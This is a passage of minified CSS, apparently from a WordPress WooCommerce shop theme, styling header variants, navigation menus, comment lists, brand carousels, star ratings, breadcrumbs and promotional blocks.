.hidden-lg-down .off-canvas-navigation-wrapper.toggled button,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled button:active,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled button:focus,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled button:hover{color:#fff}.header-v11 .header-icon>a .header-icon-counter{color:#262626}body:not(.off-canvas-active) .header-v11{z-index:2}@media (min-width:1200px){.header-v12 .stick-this.stuck{background-color:#f2efe9;padding-top:15px;box-shadow:0 0 17px -1px rgba(0,0,0,.66)}}.header-v12 .masthead{padding:12px 0}.header-v12 .masthead .header-logo-area{flex:0 0 230px;max-width:230px;min-width:230px}.header-v12 .masthead .header-site-branding svg{max-width:126px}.header-v12 .navbar-search input[type=search]{border-color:#fff}.header-v12 .aws-container .aws-show-clear .aws-search-field{padding:.3em 5em .3em 1.134em}.header-v12 .header-icon:first-child{margin-left:.9em}.page-template-template-homepage-v12:not(.electro-dark) .site-header,.page-template-template-homepage-v12:not(.electro-dark) .top-bar{background-color:#f2efe9}.header-v13,.top-bar-v7{background-color:#151515}.top-bar-v7 .nav-inline>.menu-item+.menu-item:before,.top-bar-v7 a{color:#7a7b7f}.top-bar-v7 a:hover{color:#fff}@media (min-width:1200px){.header-v13{padding:20px 0}.header-v13 .stick-this.stuck{padding:20px 0;background-color:#151515}}.header-v13 .header-logo-link svg{width:134px}.header-v13 .header-icon>a,.header-v13 .primary-nav-menu .nav-inline>.menu-item>a{color:#e4e6eb}.header-v13 .header-icon>a .count{color:#151515}.header-v13 .hidden-lg-down .header-logo-link path{fill:#e4e6eb!important}.header-v13 .off-canvas-navigation-wrapper .navbar-toggler,.header-v13 .off-canvas-navigation-wrapper button,.header-v13 .off-canvas-navigation-wrapper.toggled .navbar-toggler,.header-v13 .off-canvas-navigation-wrapper.toggled button{color:#e4e6eb}body:not(.home):not(.page-template-template-homepage-v8) .header-v1,body:not(.home):not(.page-template-template-homepage-v8) .header-v7{border-bottom:1px solid #ddd;box-shadow:0 4px 5.88px .12px rgba(0,0,0,.12)}.header-logo-link{display:block}.header-logo-link svg{width:145px}.dropdown-submenu{position:relative}.dropdown-submenu.open>.dropdown-menu{display:block}.full-color-background .top-bar{border-bottom-width:0}.navbar-toggle-close{display:none}.toggled .navbar-toggle-close{display:block}.toggled .navbar-toggle-hamburger{display:none}.electro-navigation{margin-bottom:.5em}.electro-navigation.yes-home{margin-bottom:0}.header-v1 .electro-navigation.yes-home .departments-menu-v2>.dropdown>.yamm,.header-v2 .departments-menu-v2>.dropdown>.yamm,.vertical-menu-slider-category-with-das .departments-menu-v2>.dropdown>.yamm{visibility:visible;opacity:1;transform:none}@media (min-width:1200px){.page-template-template-homepage-v8 .header-v1 .departments-menu-v2 .dropdown-menu{visibility:hidden;opacity:0;transform:translateY(0);transition:all .1s ease-in}}@media (min-width:1200px){.page-template-template-homepage-v8 .header-v1 .departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu,.page-template-template-homepage-v8 .header-v1 .departments-menu-v2 .dropdown:hover>.dropdown-menu{opacity:1;visibility:visible;transform:scaleY(1)}}.header-v2 .navbar-search .btn,.header-v2 .navbar-search .button,.header-v2 .navbar-search .dokan-btn,.header-v2 .navbar-search .form-control,.header-v2 .navbar-search .hero-action-btn,.header-v2 .navbar-search .input-group-addon,.header-v2 .navbar-search .input-text,.header-v2 .navbar-search button,.header-v2 .navbar-search input[type=button],.header-v2 .navbar-search input[type=email],.header-v2 .navbar-search input[type=password],.header-v2 .navbar-search input[type=reset],.header-v2 .navbar-search input[type=search],.header-v2 .navbar-search input[type=submit],.header-v2 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v2 .navbar-search input[type=url],.header-v2 .navbar-search textarea,.header-v4 .navbar-search .btn,.header-v4 .navbar-search .button,.header-v4 .navbar-search .dokan-btn,.header-v4 .navbar-search .form-control,.header-v4 .navbar-search .hero-action-btn,.header-v4 .navbar-search .input-group-addon,.header-v4 .navbar-search .input-text,.header-v4 .navbar-search button,.header-v4 .navbar-search input[type=button],.header-v4 .navbar-search input[type=email],.header-v4 .navbar-search input[type=password],.header-v4 .navbar-search input[type=reset],.header-v4 .navbar-search input[type=search],.header-v4 .navbar-search input[type=submit],.header-v4 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v4 .navbar-search input[type=url],.header-v4 .navbar-search textarea,.header-v5 .navbar-search .btn,.header-v5 .navbar-search .button,.header-v5 .navbar-search .dokan-btn,.header-v5 .navbar-search .form-control,.header-v5 .navbar-search .hero-action-btn,.header-v5 .navbar-search .input-group-addon,.header-v5 .navbar-search .input-text,.header-v5 .navbar-search button,.header-v5 .navbar-search input[type=button],.header-v5 .navbar-search input[type=email],.header-v5 .navbar-search input[type=password],.header-v5 .navbar-search input[type=reset],.header-v5 .navbar-search input[type=search],.header-v5 .navbar-search input[type=submit],.header-v5 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v5 .navbar-search input[type=url],.header-v5 .navbar-search textarea,.header-v7 .navbar-search .btn,.header-v7 .navbar-search .button,.header-v7 .navbar-search .dokan-btn,.header-v7 .navbar-search .form-control,.header-v7 .navbar-search .hero-action-btn,.header-v7 .navbar-search .input-group-addon,.header-v7 .navbar-search .input-text,.header-v7 .navbar-search button,.header-v7 .navbar-search input[type=button],.header-v7 .navbar-search input[type=email],.header-v7 .navbar-search input[type=password],.header-v7 .navbar-search input[type=reset],.header-v7 .navbar-search input[type=search],.header-v7 .navbar-search input[type=submit],.header-v7 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search input[type=url],.header-v7 .navbar-search textarea{border-width:0}.header-v2 .navbar-search .btn,.header-v2 .navbar-search .button,.header-v2 .navbar-search .dokan-btn,.header-v2 .navbar-search .hero-action-btn,.header-v2 .navbar-search button,.header-v2 .navbar-search input[type=button],.header-v2 .navbar-search input[type=reset],.header-v2 .navbar-search input[type=submit],.header-v4 .navbar-search .btn,.header-v4 .navbar-search .button,.header-v4 .navbar-search .dokan-btn,.header-v4 .navbar-search .hero-action-btn,.header-v4 .navbar-search button,.header-v4 .navbar-search input[type=button],.header-v4 .navbar-search input[type=reset],.header-v4 .navbar-search input[type=submit],.header-v5 .navbar-search .btn,.header-v5 .navbar-search .button,.header-v5 .navbar-search .dokan-btn,.header-v5 .navbar-search .hero-action-btn,.header-v5 .navbar-search button,.header-v5 .navbar-search input[type=button],.header-v5 .navbar-search input[type=reset],.header-v5 .navbar-search input[type=submit],.header-v7 .navbar-search .btn,.header-v7 .navbar-search .button,.header-v7 .navbar-search .dokan-btn,.header-v7 .navbar-search .hero-action-btn,.header-v7 .navbar-search button,.header-v7 .navbar-search input[type=button],.header-v7 .navbar-search input[type=reset],.header-v7 .navbar-search input[type=submit]{background-color:#333e48;color:#fff}.header-v2 .navbar-search .btn i.ec,.header-v2 .navbar-search .button i.ec,.header-v2 .navbar-search .dokan-btn i.ec,.header-v2 .navbar-search .hero-action-btn i.ec,.header-v2 .navbar-search button i.ec,.header-v2 .navbar-search input[type=button] i.ec,.header-v2 .navbar-search input[type=reset] i.ec,.header-v2 .navbar-search input[type=submit] i.ec,.header-v4 .navbar-search .btn i.ec,.header-v4 .navbar-search .button i.ec,.header-v4 .navbar-search .dokan-btn i.ec,.header-v4 .navbar-search .hero-action-btn i.ec,.header-v4 .navbar-search button i.ec,.header-v4 .navbar-search input[type=button] i.ec,.header-v4 .navbar-search input[type=reset] i.ec,.header-v4 .navbar-search input[type=submit] i.ec,.header-v5 .navbar-search .btn i.ec,.header-v5 .navbar-search .button i.ec,.header-v5 .navbar-search .dokan-btn i.ec,.header-v5 .navbar-search .hero-action-btn i.ec,.header-v5 .navbar-search button i.ec,.header-v5 .navbar-search input[type=button] i.ec,.header-v5 .navbar-search input[type=reset] i.ec,.header-v5 .navbar-search input[type=submit] i.ec,.header-v7 .navbar-search .btn i.ec,.header-v7 .navbar-search .button i.ec,.header-v7 .navbar-search .dokan-btn i.ec,.header-v7 .navbar-search .hero-action-btn i.ec,.header-v7 .navbar-search button i.ec,.header-v7 .navbar-search input[type=button] i.ec,.header-v7 .navbar-search input[type=reset] i.ec,.header-v7 .navbar-search input[type=submit] i.ec{line-height:.9em;font-size:1.429em}.electro-navigation .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,.header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border-color:#fff}.header-v5 .departments-menu-v2>.dropdown:hover>.yamm,.header-v6 .departments-menu-v2>.dropdown:hover>.yamm{transform:scaleY(1)!important;opacity:1;visibility:visible}.header-v5 .departments-menu-v2>.dropdown>.yamm,.header-v6 .departments-menu-v2>.dropdown>.yamm{box-shadow:0 2px 5px 0 rgba(0,0,0,.28);display:block;visibility:hidden;opacity:0;transform:translateY(-10px)!important;transition:all .15s ease-in}.electro-navbar-inner .departments-menu-v2,.electro-navigation .departments-menu-v2,.header-v2 .header-logo-area,.masthead .header-logo-area{min-width:300px;max-width:300px}.electro-navbar-inner .header-icon-counter,.header-v4 .header-icon-counter{background-color:#333e48!important;color:#fff!important}.electro-navbar-primary .menu-item-has-children.dropdown-submenu>a,.primary-nav-menu .menu-item-has-children.dropdown-submenu>a,.secondary-nav .menu-item-has-children.dropdown-submenu>a{display:flex;justify-content:space-between;align-items:center}.sticky-wrapper .stick-this.stuck{position:fixed;top:0;width:100%;z-index:1000}.sticky-wrapper .stick-this.stuck .departments-menu .dropdown.open .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu .dropdown.show .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu-v2 .dropdown.open .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu-v2 .dropdown.show .dropdown-menu{opacity:0}.sticky-wrapper .stick-this.stuck .departments-menu .dropdown.open .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu .dropdown.show .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu-v2 .dropdown.open .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu-v2 .dropdown.show .dropdown-menu{opacity:1}.admin-bar .sticky-wrapper .stick-this.stuck{top:32px}.page-template-template-homepage-v1 .header-v6{margin-bottom:0}.z-n1{z-index:-1!important}body.electro-dark header.site-header .site-dark-logo{display:block!important}body.electro-dark header.site-header .site-dark-logo+.custom-logo-link,body.electro-dark header.site-header .site-dark-logo+.header-logo,body.electro-dark header.site-header .site-dark-logo+.header-site-branding{display:none}section{margin-bottom:2em}section>.h2,section>h2{font-size:1.786em;line-height:1.6em;position:relative;margin-bottom:1.6em}section header{display:flex;justify-content:space-between;align-items:baseline;border-bottom:1px solid #ddd;margin-bottom:0}section header .h1,section header h1{font-size:17px;font-weight:700;line-height:1.6em;display:inline-block;padding-bottom:.4em;position:relative;margin-bottom:0}section header .h1:after,section header h1:after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%}section header.show-nav{display:block;border-bottom-width:0;margin-bottom:0}section header.show-nav .h1,section header.show-nav h1{z-index:1}section header.show-nav .action-text{padding-bottom:12px;font-size:1em;line-height:1.286em}section header .owl-nav>a{font-size:1.429em}section header .owl-nav>a:not(:hover):not(:focus){color:#b2bec8}section header .owl-nav>a+a{margin-left:.4em}section header .action-text{display:flex;align-items:center;font-size:12px}section header .action-text:not(:hover):not(:focus){color:#5d7184}section header .action-text:after{content:'\79';transform:rotate(-90deg);font-size:1.214em;font-family:font-electro;margin-left:11px}@media (min-width:768px){section{margin-bottom:2.857em}section header{margin-bottom:1.429em}section header .h1,section header h1{font-size:1.571em;font-weight:400;flex-shrink:0;margin-right:20px}section header.show-nav{display:flex;border-bottom:1px solid #ddd;margin-bottom:1em}section header.show-nav .h1,section header.show-nav h1{margin-bottom:0;z-index:0}section header .action-text{font-size:1em;line-height:1.286em}}@media (min-width:992px){section header.show-nav .h1,section header.show-nav h1{white-space:nowrap;margin-right:2em}}@media (min-width:1200px){section.section-products-carousel{margin-bottom:1.214em}section.section-products-carousel .products-carousel{padding-bottom:2.5em}}.show-nav .nav{flex-wrap:nowrap;overflow:auto;border:none;padding-top:12px;padding-bottom:12px;position:relative;border-top:1px solid #ddd;align-items:center;line-height:1}.show-nav .nav .nav-item{margin:0;flex-shrink:0}.show-nav .nav .nav-item.active .nav-link{border-radius:1em;padding:.301em 1.429em;border:2px solid transparent}.show-nav .nav .nav-item+.nav-item{padding-left:0;margin-left:1em}@media (min-width:1200px) and (max-width:1479.98px){.show-nav .nav .nav-item+.nav-item{margin-left:0}}.show-nav .nav .nav-link{font-size:1.071em}@media (min-width:768px){.show-nav .nav{padding-top:0;padding-bottom:0;font-size:12px;border-top-width:0}.show-nav .nav .nav-item.active .nav-link{background-color:transparent!important}}@media (min-width:992px){.show-nav .nav{font-size:14px}.show-nav .nav .nav-item:not(.active) .nav-link:not(:hover):not(:focus){color:#8598a9}}.comment-reply-title,.comments-title,.pings-title{font-size:1.786em;line-height:1.6em;position:relative;margin-bottom:1.5em;border-bottom:1px solid #ddd;padding-bottom:.6em}.comment-reply-title:after,.comments-title:after,.pings-title:after{border-bottom:2px solid transparent;bottom:-1px;content:" ";display:block;position:absolute;width:3.684em}.comments-area{margin:1.786em 0}.comment-list{padding-left:0}.comment-list .comment{list-style-type:none}.comment-list .bypostauthor>.media .comment-body cite:after{margin-left:.53em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;content:"\f02e"}.comment-list,.pings-list{margin-bottom:3.571em}.comment-list .comment,.comment-list .pingback,.pings-list .comment,.pings-list .pingback{padding:2.714em 0;border-bottom:1px solid #ddd}.comment-list .comment:last-child,.comment-list .pingback:last-child,.pings-list .comment:last-child,.pings-list .pingback:last-child{border:none}.comment-list .comment .gravatar-wrapper,.comment-list .pingback .gravatar-wrapper,.pings-list .comment .gravatar-wrapper,.pings-list .pingback .gravatar-wrapper{padding-right:1.429em}.comment-list .comment .gravatar-wrapper img,.comment-list .pingback .gravatar-wrapper img,.pings-list .comment .gravatar-wrapper img,.pings-list .pingback .gravatar-wrapper img{border-radius:50%;max-width:none}.comment-list .comment .children,.comment-list .pingback .children,.pings-list .comment .children,.pings-list .pingback .children{list-style:none;margin-top:2.5em;border-top:1px solid #ddd}.comment-list .comment .children>li:last-child,.comment-list .pingback .children>li:last-child,.pings-list .comment .children>li:last-child,.pings-list .pingback .children>li:last-child{padding-bottom:0}.comment-list .comment-body .comment-content,.pings-list .comment-body .comment-content{margin-bottom:2.5em;color:#686c6f}.comment-list .comment-body .author,.pings-list .comment-body .author{margin-right:.714em;display:inline-block;font-weight:700}.comment-list .comment-body .author cite,.pings-list .comment-body .author cite{font-style:normal}.comment-list .comment-body .author a,.pings-list .comment-body .author a{color:#686c6f}.comment-list .comment-body .comment-awaiting-moderation,.pings-list .comment-body .comment-awaiting-moderation{display:none}.comment-list .comment-body .date,.pings-list .comment-body .date{margin-right:.714em;display:inline-block;font-size:.929em}.comment-list .comment-body .date a,.comment-list .comment-body .date a:focus,.comment-list .comment-body .date a:hover,.pings-list .comment-body .date a,.pings-list .comment-body .date a:focus,.pings-list .comment-body .date a:hover{color:#aeaeae}.comment-list .comment-body .reply,.pings-list .comment-body .reply{float:right;display:inline-block}.comment-list .comment-body .reply a,.pings-list .comment-body .reply a{color:#0d6efd}.comment-list #respond,.pings-list #respond{background:#f5f5f5;padding:1.618em;margin-top:1.429em}.comment-list #respond .comment-reply-title,.pings-list #respond .comment-reply-title{font-size:1.429em}.comment-list #respond .comment-reply-title .small,.comment-list #respond .comment-reply-title small,.pings-list #respond .comment-reply-title .small,.pings-list #respond .comment-reply-title small{float:right;font-size:.7em}.page .comment-form>p,.single-post .comment-form>p{margin-bottom:1.714em}.page .comment-form>p label,.single-post .comment-form>p label{display:block}.page .comment-form>p input[type=email],.page .comment-form>p input[type=text],.page .comment-form>p input[type=url],.page .comment-form>p textarea,.single-post .comment-form>p input[type=email],.single-post .comment-form>p input[type=text],.single-post .comment-form>p input[type=url],.single-post .comment-form>p textarea{width:100%}.page .comment-form-rating,.single-post .comment-form-rating{clear:both}.page .comment-form-rating label,.single-post .comment-form-rating label{display:block}.page .comment-form-url,.single-post .comment-form-url{clear:both}.page .comment-form-cookies-consent,.single-post .comment-form-cookies-consent{display:flex;align-items:center}.page .comment-form-cookies-consent label,.single-post .comment-form-cookies-consent label{margin-bottom:0;margin-left:10px}.page .comment-form-author,.page .comment-form-email,.single-post .comment-form-author,.single-post .comment-form-email{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.page .comment-form-author,.page .comment-form-email,.single-post .comment-form-author,.single-post .comment-form-email{flex:0 0 auto;width:50%;float:left}}.page .comment-form-author,.single-post .comment-form-author{padding-left:0}.page .comment-form-email,.single-post .comment-form-email{padding-right:0}.page .comment-form-email,.single-post .comment-form-email{margin-right:0}.page .form-submit,.single-post .form-submit{clear:both}.page .form-submit .submit,.single-post .form-submit .submit{padding:.594rem 2.5rem;font-weight:700}.comment-navigation{margin-bottom:3.571em}.comment-navigation::after{display:block;clear:both;content:""}.comment-navigation .nav-next,.comment-navigation .nav-previous{width:48%}.comment-navigation .nav-next a,.comment-navigation .nav-previous a{color:#575560}.comment-navigation .nav-previous{float:left}.comment-navigation .nav-next{float:right;text-align:right}.brands-carousel{margin-bottom:2.68em}.brands-carousel .item{text-align:center;height:50px;position:relative}.brands-carousel .item figure{display:block;margin:0;text-align:center}.brands-carousel .item figure .text-overlay{display:none}.brands-carousel .item figure:hover img{opacity:1}.brands-carousel .item figure img{opacity:.5;max-height:50px;width:auto;margin:0 auto}.owl-brands{border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:1.286em 0}.owl-brands .owl-nav{-webkit-tap-highlight-color:transparent;position:relative}.owl-brands .owl-nav [class*=owl-]{color:#768b9e;font-size:14px;display:inline-block;cursor:pointer;position:absolute;top:-30px;line-height:14px}.owl-brands .owl-nav [class*=owl-]:hover{color:#333e48}.owl-brands .owl-nav .owl-prev{left:0}.owl-brands .owl-nav .owl-next{right:0}.owl-brands .owl-nav .disabled{opacity:.5;cursor:default}.vertical-menu-slider-category-with-das{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-left:calc(-50vw + 50% - 0px);background-color:#f5f5f5;padding-bottom:20px}@media (max-width:767.98px){.vertical-menu-slider-category-with-das{margin-left:calc(-50vw + 50%)}}.vertical-menu-slider-category-with-das-inner{background-color:#fff}.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display:none}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display:block;flex:0 0 auto;width:23.07692308%;z-index:2}}@media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{flex:0 0 auto;width:19.28571425%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex:0 0 auto;width:20.5128205%}}@media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex:0 0 auto;width:17.14285708%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-with-catogory{display:flex;flex-direction:column;flex-basis:0;flex-grow:1;max-width:100%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex:0 0 auto;width:56.41025642%}}@media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex:0 0 auto;width:63.57142842%}}.vertical-menu-slider-category-with-das-inner>.slider-with-catogory .home-v7-slider{flex-basis:0;flex-grow:1;max-width:100%;max-height:342px;overflow:hidden;background-color:#eef7f9;flex-basis:0%}.vertical-menu-slider-category-with-das-inner .product-categories-list{margin-bottom:0}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories{margin-bottom:0;height:170px;padding-left:0;list-style:none;display:flex;overflow:auto}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories{overflow:visible}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories:focus,.vertical-menu-slider-category-with-das-inner .product-categories-list .categories:hover{position:relative;z-index:1}}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{padding-bottom:0;align-items:center;display:flex;border-right:1px solid #e7e7e7;flex:0 0 auto;width:50%}@media (min-width:768px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{flex:0 0 auto;width:20%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:focus,.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:hover{box-shadow:0 0 18px -2px rgba(0,0,0,.2)}}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:first-child{border-left:1px solid #e7e7e7}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category a{margin:auto}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories img{max-width:100px;margin-bottom:10px}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .h4,.vertical-menu-slider-category-with-das-inner .product-categories-list .categories h4{font-size:14px;font-weight:600}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block{overflow:visible!important;flex-wrap:wrap!important;margin:0}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block>.da{padding:0;flex:0 0 auto;width:100%}@media (min-width:768px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block>.da{flex:0 0 auto;width:33.33333333%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block>.da{flex:0 0 auto;width:100%}}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-inner{background-color:#fff;height:170px;font-size:17px;position:relative;overflow:hidden}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da{border-top:1px solid #e7e7e7}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da:first-child{border-top-width:0}}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da+.da{border-top:1px solid #e7e7e7}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-body{flex:0 0 auto;width:100%;z-index:1}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left{position:absolute;bottom:-30px;right:-10px;width:110px;height:auto;margin-right:0;transform:rotate(-16deg)}.vertical-menu-slider-category-with-das-inner.builder .home-vertical-nav,.vertical-menu-slider-category-with-das-inner.builder .slider-with-catogory{background-color:#fff}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height:187px}}@media (min-width:1441px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height:197px}}.vertical-menu-slider-category-with-das-inner.builder .rev_slider_wrapper{z-index:1}.vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display:none}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display:block}}.vertical-menu-slider-category-with-das-inner.builder .slider-das-block .da-block+.da-block .da-inner{border-top:1px solid #e7e7e7}.vertical-menu-slider-category-with-das-inner.builder-elementor .home-vertical-nav-el{z-index:2}.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-widget:not(:last-child){margin-bottom:0}@media (max-width:991.98px) and (min-width:576px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-left:calc(-50vw + 50% - 0px)}}@media (max-width:991.98px) and (min-width:576px) and (max-width:767.98px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{margin-left:calc(-50vw + 50%)}}.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block+.slider-das-block{border-top:1px solid #e7e7e7}.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block>.da{padding:0;flex:0 0 auto;width:100%}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block .da-inner{min-height:197px}}.home-vertical-nav.departments-menu-v2 .dropdown{height:auto}.home-vertical-nav.departments-menu-v2 .dropdown>.dropdown-menu{border-width:0;border-radius:0;z-index:1}.home-vertical-nav.departments-menu-v2 .vertical-menu-title{border-radius:0;padding:12px 20px;font-weight:500;display:flex;justify-content:space-between}.home-vertical-nav.departments-menu-v2 .vertical-menu-title .title{font-weight:700}.home-vertical-nav.departments-menu-v2 .vertical-menu-title a{font-size:13px;font-weight:700}.brand-with-category{box-shadow:0 3px 21px 0 rgba(0,0,0,.24);border-radius:20px;position:relative;z-index:1;margin:3rem 0}@media (min-width:1200px){.brand-with-category{margin:-72px 0!important}}.brand-with-category .brands img{width:80px;height:35px;object-fit:contain}.brand-with-category .brands a{color:#9a9a9a}.brand-with-category .categories img{height:92px;object-fit:cover}@media (min-width:768px){.brand-with-category .categories img{width:350px}}.brand-with-category .categories ul{line-height:1.75rem}.brand-with-category .categories ul a{color:#0062bd}.brand-with-category .categories .h6,.brand-with-category .categories h6{font-size:15px}.brand-with-category .categories .view-all{width:40px;height:40px;top:-20px;box-shadow:.5px .866px 8px 0 rgba(51,51,51,.12);color:#0062bd}@font-face{font-family:star;src:url(../../plugins/woocommerce/assets/fonts/star.eot);src:url(../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(../../plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(../../plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.star-rating{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.5em;font-family:star}.star-rating:before{content:"\73\73\73\73\73";color:rgba(0,0,0,.2);float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#fed700}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-99999px;display:inline-block;text-decoration:none;margin-right:1px}p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}p.stars a:hover~a:before{content:"\e021"}p.stars:hover a:before{content:"\e020"}p.stars.selected a.active:before{content:"\e020"}p.stars.selected a.active~a:before{content:"\e021"}p.stars.selected a:not(.active):before{content:"\e020"}.woocommerce-breadcrumb{padding:9px 15px;margin:0 -15px 1.6em;background-color:#f7f6f6;white-space:nowrap;overflow:scroll}@media (min-width:768px){.woocommerce-breadcrumb{background-color:transparent;padding:1.786em 0 1.6em;overflow:visible;margin:0}}.woocommerce-breadcrumb span.delimiter{margin:0 10px}@media (min-width:768px){.woocommerce-breadcrumb span.delimiter{margin:0 1.429em}}.woocommerce-breadcrumb span.delimiter+a{padding:.465em .929em;border-radius:.357em;display:inline-block}@media (min-width:768px){.woocommerce-breadcrumb span.delimiter+a{background-color:#f1f1f1}.woocommerce-breadcrumb span.delimiter+a:focus,.woocommerce-breadcrumb span.delimiter+a:hover{background-color:#e5e5e5}}.rtl .woocommerce-breadcrumb span.delimiter i{transform:rotate(180deg)}.da-block{margin-bottom:1.643em}.da-block.row-cols-xl-4{margin-left:-2.5px;margin-right:-2.5px}.da-block.row-cols-xl-4>.da{padding:0 2.5px}@media (min-width:576px){.da-block.row-cols-xl-4{margin-left:-5px;margin-right:-5px}.da-block.row-cols-xl-4>.da{padding:0 5px}}@media (min-width:768px){.da-block.row-cols-xl-4{margin-left:-7.5px;margin-right:-7.5px}.da-block.row-cols-xl-4>.da{padding:0 7.5px}}@media (min-width:1200px){.da-block.row-cols-xl-4{margin-left:-15px;margin-right:-15px}.da-block.row-cols-xl-4>.da{padding:0 15px}.da-block.row-cols-xl-4 .da-text{margin-bottom:7px}.da-block.row-cols-xl-4 .da-inner{font-size:17px;line-height:21px}}@media (min-width:1200px) and (max-width:1479.98px){.da-block.row-cols-xl-4>.da{flex:0 0 auto;width:33.3333333333%}.da-block.row-cols-xl-4>.da:last-child{display:none}}@media (min-width:1480px){.da-block.row-cols-xl-4{margin-left:-10px;margin-right:-10px}.da-block.row-cols-xl-4>.da{padding:0 10px}.da-block.row-cols-xl-4 .da-media-left img{min-width:144px}}.da-block>.da{margin-bottom:0}.da-block .da-inner{background-color:#f5f5f5;font-size:14px;line-height:1.278em;height:100%;display:flex}.da-block .da-text{font-weight:200;text-transform:uppercase}.da-block .da-media{align-items:flex-start;margin:auto}.da-block .da-media-left{flex:0 0 50%;max-width:50%}.da-block .da-media-left img{margin:auto}.da-block .da-media-body{flex-grow:1;max-width:130px}.da-block .da-media-body,.da-block .da-media-left{align-self:center;height:100%}.da-block .da-action{font-weight:700;display:flex;align-items:center;font-size:.833em;margin-top:1.2em}.da-block 